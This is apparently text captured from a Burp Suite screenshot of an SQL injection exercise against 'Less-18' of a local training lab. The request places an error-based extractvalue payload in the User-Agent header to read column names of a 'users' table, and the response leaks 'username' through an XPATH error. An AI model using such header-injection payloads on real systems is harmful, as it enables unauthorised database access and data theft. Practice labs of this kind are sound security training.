 Request
Pretty Raw Hex \n
1 POST /Less-18/ HTTP/1.1
2 Host: 192.168.231.129:9001
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.231.129:9001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.82 Safari/537.36' and extractvalue(0x7e, concat(0x7e,
(select column_name from information_schema.columns where table_schema=database()
and table_name='users' limit 1,1))), '2', 3)#
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.231.129:9001/Less-18/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=admin&passwd=admin&submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</div>
33 </form>
34 </div>
35 </div>
36 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
37 <font size="3" color="#FFFF00">
38
39
40
41
42
43
44
45
46
47 <br>
Your IP ADDRESS is: 192.168.231.129<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36' and extractvalue(0x7e, concat(0x7e, (select column_name
from information_schema.columns where table_schema=database() and
table_name='users' limit 1,1))), '2', 3)#
</font>
<br>
XPATH syntax error: '~username'<br>
<br>
<img src="../images/flag.jpg" />
<br>
48
49 </font>
50 </div>
51 </body>
52 </html>
53
? Search... 0 matches